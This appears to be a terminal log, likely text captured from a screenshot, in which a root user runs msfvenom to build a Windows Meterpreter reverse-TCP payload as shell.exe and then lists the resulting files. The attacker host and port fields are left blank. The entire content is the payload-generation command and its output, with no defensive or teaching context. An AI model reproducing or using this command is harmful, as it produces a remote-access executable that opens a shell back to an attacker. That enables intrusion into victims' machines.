 [root@iz2zegeplp9c3s6hch0jhfz msf]# msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[root@iz2zegeplp9c3s6hch0jhfz msf]# ll
total 88
-rwxr-xr-x 1 root root  5922 Sep 21 09:09 msfinstall
-rw-r--r-- 1 root root   207 Sep 21 09:48 shell
-rw-r--r-- 1 root root 73802 Sep 24 15:54 shell.exe
[root@iz2zegeplp9c3s6hch0jhfz msf]#